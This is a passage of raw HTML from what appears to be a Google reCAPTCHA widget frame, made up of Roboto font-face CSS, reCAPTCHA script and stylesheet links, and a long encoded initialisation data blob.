U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="P7KkT7zApjEK08dyrvmMdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="P7KkT7zApjEK08dyrvmMdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P7KkT7zApjEK08dyrvmMdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22S8Odwo4cK8Oow45VwprDn8O8c28OSsKrw6hzQMKtSGLDucOzwrlpfcOXw6fCuADCpiQWwqUkwo5Ta8KIV8KaJQXDoGR8ecKqwr3Dj8KRw5bDhMKaw5fDiRHCsmjCp8K4wqvCkcKhw5vCgSbDkcKxC8KPY2rDicO6wpfDmMOZw7/CssOIwq0HXcKSwql3byI2wqQUwrIdBcKuwovDqU/DnMKBw5bCn8O2F0FGwq03wqHCvMKOwqMtGcKNHUDDocOywpbCtMOPwrzCiT3DkyPCusOAw4LDpsO1wpsKwpt6IMOfwqg1wpJcfcOZwqAeeMKUw5tJScKOwrVuw4RAw5HCnD3DpArCs03CncO/OcK+w4tIwrzDjMOAF8OMIC4XBcKTTw55S8O0JsKeasOiLcOSwrnDqXHDlsKrw7DCmCLDlTVCegLCiDUaw5Rqw7Y3wr/CpRzDpSvDhMKJH8OVwrpQwq7Dk8KBw4PDr1pUcMK/[base64]/JHxDwrTCoW5Ww4XDpsOIScObw5PCkcOqXFsoNsOnwpwfQcOFYFk5N8OOw5LCk8OPw6bCrcK4PcKtwrA2EcKHwrvCihrDp8O4fmfDugABwqtCwq3CrMOuwql4XWvDj8OjFhxNBmJtwqHDrlNjw5bCh8KZWsOwL2x5w7YyB8Kxw73ChMO2wr/CmsOdW1RzFjJNLXkGwrbDjHNccMOewp4dwoltKsKTHsKFKsKXw7DDicKkN8O7wr3Ch8Kww64rw5kjw6QST8K3bhpXwqbDgMO4wrzCgcOIwojDv23CrUDDjsOVwrFkwq7Cj8KTccKOwph3WMOdw6TCshY4HsKswqkWw6sPwpPDvcK/wq9QL8K/XsK3woHDiSvCpHnDi3RGfzssJHLChMKcEcOeG2poJFDDhBdvEC04w5knc1rDkjQeBjzCtiF5wrVuwopFEcOWb8OywrfDvcO5T8Kvw7MzMTgDacK0wpPDrsOiwoJTw5cvw6zDhMK3S8OXwqAcRcKBwqIfw73Cl8OMw41MOcKaNcOzWcO2w4JRw4tSw49Vw4/CszUbw5DCi8Kdw79gLMOLBQnCksK/bgnCjVzDucONwrHCsQAHw5PCtcKAZMOhZsO3wqIPbVFRw43DksONwogZU0HDp8KMwpDCoGQrw4jDhsOWWH7DmcO1K2nCksO5OgTCg2EHw6fCvAHDv0d9w41AVsKDBU1FwqvChsOew6zCqMK/w6XDh0tgFMObw7LCmcKTEXokw6bDlEtlw7zDsndjw6LDmsO1JELCnEfCjcOMK2xZw7PCmcOzw5M8wpHCucO6woB7wqTCgcKvHg1vWTRmHsK7w5nDgk0Jw5cMMH/DqsOUSsOeC8O9BiRQw53DoStowoTCuS3DgcODw5sMT8OywoloY8KWQcKxw6tYw5jDlsKrdz/CsMKtw4vDi8OSw6vCt8KvZD0Tw6I9amjDmMKOwpXCnsOmw7PCgsOTwqfCvhvCgERGwrXCp8KUKz1uRDjDoxVZwqPCs8Khwq/Dj3fCmMKbw6hBw7LDkMKbw7MVTsOywrDCkwrDjhrDo3JBWg7CgVY7VAYfwp0vY8OXVX0xSD3DoMO3w59fw45yw63DjjXDok3DqsKWwpTCkMKawot0CsOCf8ObEGFnOcK5w7/[base64]/[base64]/Ch23DkkfDmMO/wpbCiQrDqTLCrsOpFcKcA8Kswq3CgcOfFcKRTsOfw53CsA3Cj2vCjnEOw6bCq8O/[base64]/CohRpIMOvwrjDr8OBwp3CvDrDhMOFQHJvw67DiWJfIsOuwqJqw4/Cs8O/w41SwpRNwrvClRdvMz/Cv8OULDBLw5vCnMK4AiBewrPDr2DCjgNdARDDoS80JRnDvmPCmj8NGn3Cu8K/w4HCgzTDu2AKOMKlw4Y6J8OJw5U/w5zChsOFFwxTwoLCjEHCnCfCm0HCuT4AaMO4HcONwpoEw4jDuxB2wqzChsKlw7DCiwHChiFlOBrCuMO5wqYHJVtFDMKfw77DlRjDkD55eAfDlcOCwo3Dl8OKaMONwrTCijUQwoN2dHBwOFDDpcKyUMKvw6FYw4nDmSLDt0XDgXt4f8KuR1Y+Ql19ScK/F8Olw5zCinnCm8KEw6BBwobDkAjDuMOVf8OlGMOJbFB6dnovw6Q5YFLCpcKqXkpsw43Ds1BqasOQR2/DphPDhmkAYMODOzDDkMOiwonCmGs/[base64]/TwnDoSfDgCLDn1HCl8KVPsOSHTTDjsOiJ8KPw7NiPgvDr3/CvzXChQ8Twq7ClSs1wrHCsMKmwoFWwqc3AGHDqMKYwrkkHn4kVsK6w7HDvMKcPcKbHMKJw4MlFMOKwpDDvsKOUUd/w6LDsXkTYBN6wrnCvsOFCMOPVhbCkl1XwrtLHmvCiMO/wpVvXCZfJMO4wpA1WsK3IsKYwrNDw7ZwPDHCoER4woPDtsKxam58w5pmwqFtesK3w63DiXzDp8OBJMO/wpjCm0REDCLCkMK1wqjCkTLDt1cTwop4M2DDncKcwq4KHMOoMMKjKGFhw7XDn1Qdw6pkVlTDvcKfCDdtw6hyw6DChsKEw6pIwqHDscOMdsKjwpsqRV4vHxELM8OtA8O4wpcWwqMHw7ZFfcOceCROVTkUw7nDri/[base64]/CtsOjHVzDnzXCn8OPwqLCkX1WKMO3w5nDiQIVPV3Dn2Yzw68jBMOqw759XW/Di8O6UxAyw7p7cMOKw7fDhcKPXMKRSsK1wqDDn8KgVSlIwrYae8KmasOewpnCjF3Cn8Odw7LCtCI5d8OMBhvDvg4IwqBhdmpjwpTCpExhw4jCv8O+wpEiX8K/w77Dt8K2AMOuwpXDlsOBwq7Cvw/DrnQQRUvDicKnC0tCwprDiMK/wopvw6PDusONwoLCiW1SfDUPw6EYw4HChzsEw7Y8w4M2wqrCksKpYsOZL8O8wrDCvsOFw53Cr38/w5TCjsOCBAkaF8OYPhzCo2rCk2LCmcORScO1w6fCnsOneX/DucKUw799fMKlw5HDlgLCl8O7Hl7DrkHClC/[base64]/DvHFmfEXDggt4HXR3wqvDj8KiVjNcwrkzw7wgwovDsmTCsMOGO3XCmMOYw7RXwqAjwpcbw7vCqhJNE8K3R8Kiw6Rcw5EfX8KGFSs1O3TCsi/DtMO6wpLDiVB/[base64]/ClcOAwqbCjMOoBlPCuHo5wo/DgyU0wrHCkMKVwr9+wpTDhC1ae0zDq8Oew4tvCsONwo7Dv1LDgcO2BxfCl2dEwo/[base64]/CnBvDkcOBwpNvMRwtCMOHLnpzw7Edw5FKecK5w7lndHbDmsOfw47DlMKteMOAwoxcXxTChG3CtsKKccOZw5rDs8Kuw6DCuMONwpPCn0dzwrIkX3jCvhtDJ1zDsj/[base64]/[base64]/wroIw6XDpsKzMC/CrcKKbsO9QhpLSsK7Kj7Cqlwww5jDuAjDulrCrT/DtDXDsVVUwoTCuQ3Dj8O5IA4SKMKbwpNKw7gnwp/DkRY1w7lPI8KhQTbCqMONLcOjGz7CsS3DtCM6NQ8xKcOEL8Okw5YZw4BeOsOTwpjDjl4COUvCocKbwoFBOcOhGH7CqsO2wpXCjsKAwptZwolba0BJBHfCuQzCmk7DnXLCrsKFecOgW8OaMnDDjcOvbCXCgFhDS2XDk8K/HMORwqstHl0nSMOlSsOswpFpZMKDw67Ch1E1JSnCijNtw7AMwqHChXnDkg13wrAxwrXCl1DDrMO7ScKewoLCsStPw63DkVFgacKCUk40w5Faw4cGw7J0wp1GbcOneMOfeMOIPMOyEcOfw63DhUrCv03Cu8KcwofDpsKCSGXDiU80wpTCjMO3wpbCicKBGRpmwp0Hwq/[base64]/Cvg9HTmZQw7BZMCDCtMOWdmXCqWxPwoIiLC5Rw6zDusOLw6DCs8OOw4w3w4nCnwJPwrnCi8O4w7HCusO0QRN7IsOySw/DjsKURcOHai7ClAw0w7vCs8O+w43DjMKXw7QheMOMDCLDoMOuwr4rwrbDsRPDl8KaH8OQBMOCUcKiD0dcw7hbH8ObD2vDjsOMXC/CrG7DqxoyY8O4w5IOwoF9wpBKw5tMw5luw5BwIUkswpAJw6ZTa1XDtMKYK8Kic8KKGcKlTcO5QU7DpSYew7dJOyPCjsO+Mm1WGcK1YxDCgMOsR8O0w67DrsK7TiHDm8KBO0jCm8KHw4/Dn8OxwpYceMK+wqM2ITXChCrCs0HCicOLXsOuI8OsV3FywqjDuAxDwo3ChwhxW8Obw4AYGGMMwqjDqsOhJ8OvNkwvfXrCl8KGw5J5wp3DhDfDl3DCoCnDgVJxwqTDvcOVw7QNL8O0wr/ClMKaw6Q5fMKxwpLCksKbbsOCaMONw7waKSVkw4zClHfDl8OtVcO6w4AWwo5aHsOgeMO9wqk6w7EhSQ3DoDh8w5DCnREmwqYNOC7DmMKIw6XCnQDCoCJ6PcOTaRnCjMO4wrfClsKkwqvCoVU/[base64]/DocOHw7s0fX/DhgPDscOsRRTDoTZzSMKhIGDDjcO0b8OYE8OXwrhYe8ORw7TCpcKUwr3DlDBnCCLDoQk1w7tvw5Ylf8K8wrHCi8O3w6Uyw6jChiAlw67CmcK+w7DDmkUUw459wqlUX8KHwpHCugjCpXbCqcOnRcK0w6zDo8K/CMOVwqzCoMO6wocZw4lOWlXDlMKDFT9cwqXCucOywqzDtMKCwoYOwq/DscKcwpI0w6PCusONwrHCvsKpXjkZbwnDusK4O8KwYjfDjiMeMB3ChwZ0w7vCnBPCgcOuwrIKwrwjVG1JXMKVw5gWAXsFw7fCrTAowo3Ds8OLcGZ7wqwPwo7DoMOoRcK/w6PDlDBaw53DpMOYUWjClMK7wrXCvzQKeHNww6cuF8ONf3zCoxzDqcO9HsKuXsK/wr/[base64]/b8K/PcOmO8O0w6/CpMOZT3pWw68zw7EkwrrCjlHCvsK0HsO/wrjDnicLwrRSwrJvwp96wp3DuVDDj0zCvHlzw5jCu8OzwqvDvHzCisOXw5DDiV/DihzCl3bCiMO8AHvDiBPCucO3wrvCvsOnA8KvasKJNsOxJ8O8w4TCq8OewqnCvmAncyMbVjMRTsOYW8K+w5LDtsKowp9Nwo/CrmcJBMONUyBmeMONUEoVw5oJwqJ6EcKRe8OzOcKCdcOZH8Kjw5ELYUfDs8O2wq4/SsKDwrZBw73Cu0TCvMOYw6zCksK0w5/DmMOjw5YGwpBwVcOpwoJrWCjDocOmJsKzw744woLCgQbCiMKzw47CpSrCt8KNMzI4w6TChEwTdBdoTzZiSzRcw7LDgVB1HMOBSsK9E2AoZMKAwqDDum5RMkLClBtiYVMwLV/DiXjDmibCogbCt8KdKcOWacKfFsKrMcOUYWFWHQh9ZMKaD2c0w5rCusOHQcK9wopew7Qdw5/[base64]/Cj8OrcMOXC8OuIwzDqX0Lw6Zxw6nDtMKjF8KQwrbDsFZew6XCr8K3wo1GQzTCgcOMdMK2wqvCg2TCsBpiw4EmwqFEw7s/IxfCqFQEwpTCjcKHasOYNmLCnsOqwoMWw7TCpQRjwrE8HgvCvX/CsDh6wo8zwplSw6VbRVLCmcKww60XUjBdVVg8ZltTRMOhUSEKw7J8w7XDvsOzwrgmNHJAw783MiZ5wr/[base64]/DjcOpD0kMaHIqw5EWwqJ1wpEUwqNFWxDCkUTDtxXCpk8VTMOtSy4Rwp8LwqbCiWzCmMO3wq5FFsK5SAfDpCLCnMK+e1nCg0bDqkQhdMOUc1cdbFTDu8Ogw5ovwoUxcsOSw7XChEnDhsOYw4oBwpvCsHTDnjshSjzCiVZEcMKYaMKLA8OWL8OsK8KMF1TDvsK/YsOuw5fDg8OhPsKLwqgxHTfCkizCkj7Dj8KZw6xLLhLChBHDmgVSwo59wq5/w7pfbXBxwrcsacO0w5ZGwohTH1/CisORw7HDh8KiwrE/eEbDuhQpX8OEGMOww7Mvwo7CtsOXH8OMw5LDjVrDiRbCrmrCoUvCv8KAACTDhTY0Y3LDnMO4w73DtcKFwo7Dg8O/woTDj0RlegkSwrjDoTUzemwyZ34NcMKLwonCgzBXwobDrww0wpJRYsOOBcKxwoTDpsOiZjvDssKNVVICw4jDpsO4Xi81w7x+VcOawo7DvcOlwpsKw5Ndw6PCtMKUPMOIJn0+GcOrwqcUwq7CmMO7RMONw6TCq1/[base64]/CjsKxw63DucKRw5jCl0hBwofDhnHDoMO+w4PDqFkaw5dgIMKLw5PCjUZ3wofDpsKgwodRwonDvyvDk1fDmjLDh8OrwqbCuXnDoMKXIsOIAn3Cs8K5R8KmS2dObsOlecKUw5LCi8KSW8K+w7DDlsO+f8KDw4V3w4nCjMK3w4dWSlDChsOiwpABScOCfSnDisO3EB/Cnww3KsOCFnzCqyYXBsKkRsONRcKWdXEXZBQdw4fDk2UDwpNMCcOmw4XCtsOsw7pfw5RFw5zCocOfCsOhw59nRFrDr8K1DsOXwog0w7I0w4bDoMOIwrgRwrLDhcKRw61jw6/DgsKuw5TCqMK/w7NDAHXDuMOhKMOQwpTDg2prwoPDq3hFw7UNw79GL8K4w4IWw6g0w5/CoQpPwqbCnMOdZlbCmhEGOSIiw4h9DsK4ZTYRw6N4w4bDp8K+dMKcQsKiVEHDsMOpfyLCtsOtKEoXRMOKwo/DoHnDvmsAZMKJSmLDiMK4I2dLasKCw63CpcOQEEJ8wrzDtzLDs8K+wrvCoMOUw5MTwqjClVwGw4JVwppMw68/eALCrcKZwqsawqx8FW8hw7YEG8Oiw43Dth1zF8ODCsKRG8Kew4/ChsOwIcKWIsKww4TCiyzDqVPClWPCrsKkwo/[base64]/WmZtKsOHB33DtzPDvG0VwrjDpyt5wp5ywrLDlVjDkDZdCGbDvsO2d2DDiSsyw43DhwzCgMOcUMK1DgV9wq3DkmfClHRzwpTCicOuLsOwKsOMwqnDjcOqdGETN17Cg8K3HznDm8K6DcKId8KcUi/ChG58wpLDsgrCsX7DvhEywqnCkMKawr3DoGJVX8O6w5w5MEYnwqhUwqYEMcOow7MFwqYkCmtUwr5FWMKew6DCmMO3w7c3JMO+wqvDjcOCwpoLDR3Cj8KGVMOfRm3DhgckwpbDrHvCl0xfwp7CqcK4DMOLJnvCgMOpwq02M8Otw4XClStgwocWPsKNZsKww7/Dl8O2PsKGwppkD8KYMcOXTjVrwqnDjhHDoBzDnCnCq0TCtzo/R2Qab3t1wrzDucODwrNndsOvS8Kjw4PDslTCl8KywqsUP8K+R1Fnw58ww6kEOcOUCzEyw4c9EMKvY8OlVSDCqEkjUMO/dk7Djht8NMOoaMOjwrNMNMO8CMOkNMO3w4U/eAwPLhHDtU/CghfCi3hNJw3DuMKKwpXDvcOEIjfCsT3CtcOwwq3Dqg3DjcO4woxafwrDhWcuCgHCmcKSX0xKw5DCksO4XGNmY8K/blTCgsKQbHjCqcKsw5BLcTp7QcKUDcKuExNwEFjDnV7CsA84w77Do8K+woV9UwPCpVZ9FcKPw4zCgDLCu1rCssKGb8OxwpURBcKaKnNJwr9XAMOFCw5kwqnDnVwxen1hw7/DvH8/[base64]/w50Gw5DDp0rDgcOsGXIrGMOHKMKuDyjCs8ONGwwPPsKkwqMNCU/DuQpswosVXcKIFkxzw5/DvVnDpMOBwr1RTMORwoXCqio/w59yDcO0R0PDgwbDlkBWbTzCj8O2w4XDvgZfa10YEMKJwpoXw6hxw63DmzYzOwPCnwbDi8KRWhzDm8Otwrwiw7sBwpIQwphDUMOFWkd1ScOPwqjCm1EawrvDjsOrwo5gbsOKKcOHw54swqDCjxfCv8K/w5zChsO+wrR7w53DmcKebgJIw6jCgMKFwog1UMOTUigTw5k+b2rDlcKRw6teXcK6RSZJw5vCnnN4dUx7CMOVwovDrFVbw7Aff8K/DsKjwpbDj2HCtirClMONf8OHaGbCksKawr3DtUkhwoBxw5UZJMKCw4cwEDXCsksEfiFXYsKPwpDCgxxHTHIqwqzCmsKuUsOlwoDDpUzDtkjCrMKXwr0AQ2hKw6wkNMO6P8OAwozDp30oc8KYwoZHVMOKwoTDiCrDhijCrWECdcOQw40/[base64]/DvcODwqAMc1bChsK6cDJZwrYfwowDw7DCvcKrDxkkwpbDu8K0w5Yyd3vCmMOdw5DCm1pLw6zDlsKWGRhyd8OHDMO2w5vDth7Di8KWwrXDtcOcPsOcT8K1AsOow7fCtQ/[base64]/Cr149wp4Iwo7ClsK8ez5tLhwswoXDnz3Cj33CnF3Do8OaPcKxwrHDiyjDvcODXVbDuUdDw6oHGsKRw6zDpsKaKMOcwoPCtcKJWHrCuyPCsgnCoHnDjCMgw5Ikb8OlfsKIw6EMRsOmwpzCicKiw5IVN17DmsO7HlBpdcOQIcOFdT/Ci0PDjMOUw7wlAVvCgilcwo0GO8K9d11dwr3CtsOBB8KhwqDDkyd4E8KkcnMEMcKfWDnDjMK7MHLDjsKTwpMeNcK1w4XCpsO8O3ZUeyHDmAoGYcKwMy3CtMOWw6DCgMOsTMO3w5x1XsOIScK9aEUsKgbDsyBHw6sBwpzDqcO/UsKCZcOpAncvQ0XCiAISw7XCv2XDjA97f3s0w55LUMKSw6V9Z1vCk8OGNMOjRsKYM8OQQiJDcV/DikrDp8OefcKVfMO5w6fCmTjCq8KleCsYCEDCoMKjXQJRIUQGKsKaw77DkhfClwbDhgkrwqgiwqDDmCbCoDlfXcKsw7DDvGfDvMKBdx3ClSYqwpTDm8OGwqNLwpAae8OvwqPDvsOwPmF9ZBHCvDxGw40iw4doH8ODwpXCt8Ogw7wHw6EfXz8+QkXCjsK+Gh/Dj8OrBcKcSD/Cj8K6w6DDisO+FsOnwp4CfygUwqDDpsOab1DCosO7w4PDk8O8woQkB8KMYEI4LUx4IsOQcsKbS8KJQjLDtB7DjsOaw49+Rx/[base64]/DncKvw57ChWvDrcK0PsK4wp3CpMKHfjfDkMK8wojCmzXCimERw77DjQMNw79ofjvDlsK5w4bDmnfCizbCr8Kcwo1Sw6kiw6gBw7sbwpzDg20zD8OFMcOOw6LCuTxQw6p5wpsuL8OhwpHCqTLCgMOBRMO8ZsKuwrrDkkzDjDR4w4/Cg8OAw6Jcwr58w7bDscOIKgHCmlByEVDClhTCgRLDqAVGOkDChsKSOU5rworCm3DCusORGcKUSGp0e8OwRcKaw7DCrXHClsKtL8Oyw7zChcKEw5NeP0vCoMK1wqJgw4TDicO6MMKFbsK0wpjDlsOyw48XZMOzUsKtU8OYw74qw558G01bRhvCo8K/[base64]/DlgTDiMKsZcKDC2Jqw5JfECfCp8KEwp0+XsK6F8K6wpbDkCbCvBDCqgVGOMKJOsKVwqPCsn3ClwYxez/DliU6w7pvw5Zgw7HDsVPDm8OFcDXDqcOOwqNkHsKvw6zDmGPCocKcwpENw5cae8KEKcOQEcO5eMKRNMKjcFTCmkTCgMKrw6XCvH3Cjj1vwpwBFH3DtMKLw47DrMOtZH3DgxzDocOyw6fDmFNIW8Kywphhw5/DgDrCssKKwqNKwro6ckHDjQomFRfDgsO6VcOQRsKVwq/Dhi4tdMOGwrY6w7/CgHA6ZMOKwrE7wr3DmsK8w60DwpQZPy9yw4Q3AQvCscKhwoYlw6rDpQUhwroFEw1hdm3CinNIwrvDvcKsSMKHA8OmVTfCo8KAw63DiMKGwqpew5ceGH/CoxTDpk53woPDvT89L0HDm2ZJWzcxw47DtcKRw6Fkw57CkcKyL8OfHsKbHcKIPUZ3woXDgmTCtjrDkj/ChErCj8K8JsO9fHAMA1B/KcOaw5Zkw61lW8KswpzDtnUDJjoVw43CjhMVJBDCszNnw7jCqDE/J8K1QcKywobDpGxJwo46w4rCusKIwojCoSU1woZKwqtDwr3DuF5yw7IdCwY+wrEuMMOXw6XDoWMlwrgnYsKCw5LCjsOtwpTDpm5gTiVUFiHDnMKYcQTCqRR8X8KheMOcw5Zvw4XDvsOQWVw5Z8OddsOWacK3w6ogwo/[base64]/D8KvQcK/EjxTw5vDl8KYwrtUHkHCpznCoUjDjVluKxLCoR7CksKlZsOiw7UnQG0OwpExJCLDkypxRHwXNiQ2Nicrw6RRw5Q3wo4cX8KZV8OLT2nDtxZ2bHfClMOuwo7CjsOiwrt1XsOMN3rCqVHDokZywpR2UsKvchd/[base64]/wrwWw5vCv8Oaw7swAjvCmsOlw4rCtTPDs8KMMcOuw5/DnsOYw4vDnMKXw5DDgQkaIhsdAMOqdhXDpy7CiEgJXVZlYsOZwp/DvsKRYcKWw5gfFMKjNMKIwpIIwrAtTMKMw5kOwqbCvnQ8WXE8wpXCs1XDk8KUZnDCnsKiwqxrwoTCqAbDo0A/w5cRJcKVwrkEwpg4KU/Cm8Ksw7IMwrvDsybCoUVzGlfDu8OnLR0jwocjwp93YSDDsEnDpMKRwr8Uw7nDmx8mw6gpw5xyOGDCmcKpwp8ewp46wqF8w6plwohKwrQcSiE1wpLCpwHCq8KQwpnDvEI/[base64]/[base64]/DtMKhwoHCqsKDw5bDk23CucKOLU/CvcOwDcK1wqd/F8KGQsO0w5Egw4oFIRXDqFTDjRUFdsKSDlzCnEnCu0YFdChRw60ZwpR6wrY5w4bDj0TDu8KSw6IxXMKMBkPCiwcowqHDjMOpY2VNd8OBGMOfYV/DtcKFMy9vw5RlFMKpR8KRF3tKNsOhw5TDrFkpwqt6wr3CqnfDoh3CpRQbR1HCpcOOwp3CjMKbdGXCncO5UiltE2YHw7TCisKtOMKSNDHDr8OtGgtceyUcw78hcsKOwr7CvsOcwp04XMO/Ok4gwpfCgQdHX8KdwpfCrXkLTjZiw5XDhsOzKcOvw7LCsgl6RcKpRVTDq3fCtF8Cw6oiH8O6fsOrw7/CmBvDtk1dMMOJwqhrQMOnw7/DtsK8wp5/N0kPwpHCsMOkSyJSQh3CoRoHbcOsV8KsPEFfw4bCpAfDnsK2aMODYsKVA8OHYsKUIcOGwq13wq04fQ7Dg1gqFFjCkTPDvFJSwrw0K3NPYShZBQXCi8OON8OZP8K3w6TDkxnCtQ7DksOMwqrDvVJvw53Ch8K/[base64]/DnCTDs8O6wptEwrzChcOeEDrDmhLCjSXDmsOSwq3DijLDmm0KwrwLIsOnA8Kiw6jDp2TDhx/DpBjDuDpZPXYowp8ZwoPCpCcxecOoNcKEwpNsID5XwosLVlnDhi/Cp8KNw6fDjsKYwpclwpAkw5xoWMO/woQRwr3DmsKjw5Rfw7vCl8KZA8OnUMOAHcKuEhwrwr87w4AkDcO5w554ATTDg8KmYMKLZw3DmcO5wpLDigXCtMK3w6UVwq00woV1w5/CvTMzGcKnal9ZAMKww49ZEQAdwrjChQnDlDxOw6XDqlbDs0/DpUpbw6MjwpPDs3x1CW7DiE/CrsK2w6hCw4xLE8K4w6DDr37Cu8O5w5tBw5vDp8K6w6rDmg7CrsK0w7M4bMOzYA/CrMOLw4tXd2Fvw6gnT8KhwrrCqSbDs8KIw53CkTbCi8O0aXDDpG/CvR/[base64]/[base64]/HwcTw7LCrwLDq8Kqw73ClGkCwrFGw6xHYsOOw5LDssOHVcKEwpNjw5ddw54PZ1J7BFLCk2DDhVbDhcOQMsKIBQIkw7JrNsOONScBw6bDr8K4a3bDrcKrP2FjZsK4W8KcHkHDsW80wpZvPlDDswcCNU3CvcOnDsKEwp/Dvn92w6MOw7FMwr/Dux88woLDvMOLw79iwrjDgcK1w50yUMOowqjDtiUZSMKwEMO1AyUzw71Bcx3DvMKhbMK9w5Y5TMKXcVfDjUTCq8KDwoPCtcKhwqJ5CMK/[base64]/Dj1LCknkPw77ClsOTwqh7HnDDkMOmwqA5N8O1QcO9w6VSM8OcNhUTSGLCusK2d8OfZ8OEcQxKc8OiAcKbemZNHgrCu8OEw7RhXsOHbks4PmJ5w4DCl8OvEEfCgzLCsQ3DhD/[base64]/bnRiw6JqwrHDl8Kiwq3DtxELwrdUwqI1HmopwoDDsMOHWcKVccK/ccKiXjAawoZWw5/DhWHDvwzCn00wCcK3wqFHCcOswoxaw7vDhWnDiEsbwqjDtcKzw5PCq8OcBMKSwqnDkMKEw6t0Q8OrKyx0w4PCv8Oywp3CpioxNjEsHMKUfj3ClMK3e3zDiMKow6DCocOhw6TDvMKGFMOswqTCo8OGTcK7BcKuwoYODFzCl21WT8Kfw6DDj8KTeMOHW8Oaw4I/[base64]/DrVMLw6XDozpZcj5eP1/[base64]/CosO+czrCnsK+ecOFXMK6Z2rCisKnw6fCqcKoEhzDlGzDqmQPw63Cv8KQw5jCksOiwqpUfFvCpsKkwrBQKcOgw4rDozTDgMOAwrTDjxVwbMO3wqI8DsO6wqvCsGIoO1/DoFEfw7jDncKPw7MARm/CrT9kw6XCk38EYmLDv2Vlb8OuwqdDIcOybyZRwoTCtMKMw5/DqMK7w6HDnS/[base64]/DlsO5eDnDj2HCnB7DvcK2aHczw5/[base64]/[base64]/AcKywqZ5YsKNw5PCjBEkGgLCicOCdC4Xw4N8w5/[base64]/CiMKZJMKMw5nCkgAdwo4bCQLCizbCngUgLMOeMEPDohPDmhTDssKtfMO7LGjDvMKXDxoJKcKrdUvDs8KeacOUbMO8woFfaR/DqMKAH8OqP8Oxwq7Dk8KywpXCqU/DnUFGOsKpYj7DoMKIwrZXwpbCo8Klw7rCsVEew64mwojCkEbDrQFdOQNiG8KNw4DDm8OfWsK/ZMOYF8OjaA0DegZYEsOvwo1EH3vCsMK/w7vCiFU2wrTCpEtId8O/WxrCisKtw6XDgsOKby1bFMKmInPCkCcVw5LDgsKWEcOqwo/DqSfDp0/DhFfDqV3CrsKjw6zCpsK5w7gSw73DkGHDtcOlJjpKw6wLwrnDhcOvwq/CpcKMwoxBwonDicO8IRPCmjzCpktIAsOWR8ObAXt7MxXDpkQ5w7kRwr/DtlAEwrMaw71fLi/[base64]/Ch1XCpsO8w6xwBy7Dk8OOw5nDq1ILwqXCqV7DlsK9wo/CrSbDmF/DrcKEw59TW8OMGMOrw51gQ3XCukksSMO1wrUqwq/DgkHDkWXDj8OQwpnDmWTCsMK8w4jDucKrEHNnDsOewp/Cj8OXF3nCh1HDpMKnBibDqMKmUMK0w6TDtVvCj8Kpw6XCrQcjw51ew7XDk8O9wqPCujZdbhDCiwXDh8K